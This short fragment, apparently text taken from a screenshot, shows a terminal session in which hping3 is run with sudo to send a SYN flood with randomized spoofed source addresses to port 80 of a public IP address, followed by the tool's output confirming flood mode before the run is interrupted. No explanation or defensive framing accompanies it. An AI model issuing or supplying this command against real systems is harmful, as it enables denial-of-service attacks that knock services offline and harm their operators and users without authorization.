 $sudo hping3 -c 10000 -d 120 -S -w 64 -p 80 --rand-source --flood --verbose
216.239.36.56
using enp0s3, addr: 10.0.2.15, MTU: 1500
HPING 216.239.36.56 (enp0s3 216.239.36.56): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C